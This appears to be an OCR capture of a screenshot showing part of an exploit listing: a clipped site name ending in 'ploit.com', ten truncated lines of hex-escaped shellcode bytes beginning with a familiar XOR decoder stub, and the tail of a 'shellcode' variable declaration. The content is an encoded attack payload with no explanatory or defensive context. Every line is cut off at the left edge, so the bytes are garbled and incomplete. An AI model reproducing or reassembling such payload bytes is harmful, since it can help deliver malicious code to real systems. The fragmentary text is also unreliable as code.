
ploit.com

x74\x24\xf4\x5b\x81\x73\x13\x38".

xc4\x90\x37\x8a\x38\x78\xf8\xcf".

x77\x60\xf8\xd5\x18\x79\x98\xc3".

x94\xfc\xb3\xfe\x3f\xb9\xb9\x87".

x4d\x9d\xf8\xd5\x1c\x79\x98\xec".

xb3\x64\xf8\x8b\xd3\xf1\x2f\xae".

xbd\xb8\x0b\x86\xb3\x38\x7f\x01".

xb3\xf8\xc3\x8a\x38\x78\xf8\xe2".

xbb\xb8\x08\xda\x50\x88\xf9\x8e".

xdf\x1b\x12\xe6\x5b\x78\x73\x8a";

lcode;
